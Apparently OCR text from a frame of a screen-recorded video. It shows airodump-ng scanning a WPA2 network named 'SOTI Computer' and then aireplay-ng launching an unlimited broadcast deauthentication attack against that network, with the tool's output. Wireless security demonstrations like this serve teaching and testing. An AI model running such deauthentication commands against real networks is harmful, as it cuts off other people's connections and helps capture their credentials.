 root@soti /home/soti
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 52 s ][ 2016-12-17 09:47
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
A0:F3:C1:69:4D:A2 0 100 503 26 0 6 54e. WPA2 CCMP PSK SOTI Computer
BSSID STATION PWR Rate Lost Frames Probe
A0:F3:C1:69:4D:A2 48:51:B7:02:B3:2C -14
root@soti /home/soti
File Edit View Search Terminal Help
soti@soti ~ $ su
Password:
soti soti # aireplay-ng -0 0 -a A0:F3:C1:69:4D:A2 mon0
09:47:13 Waiting for beacon frame (BSSID: A0:F3:C1:69:4D:A2) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:47:13 Sending DeAuth to broadcast -- BSSID: [A0:F3:C1:69:4D:A2]
09:47:13 Sending DeAuth to broadcast -- BSSID: [A0:F3:C1:69:4D:A2]
09:47:14 Sending DeAuth to broadcast -- BSSID: [A0:F3:C1:69:4D:A2]
09:47:14 Sending DeAuth to broadcast -- BSSID: [A0:F3:C1:69:4D:A2]
09:47:15 Sending DeAuth to broadcast -- BSSID: [A0:F3:C1:69:4D:A2]
09:47:15 Sending DeAuth to broadcast -- BSSID: [A0:F3:C1:69:4D:A2]
09:47:16 Sending DeAuth to broadcast -- BSSID: [A0:F3:C1:69:4D:A2]
Menu [SimpleScreenRecor... root@soti /home/soti root@soti /home/soti 9:47 AM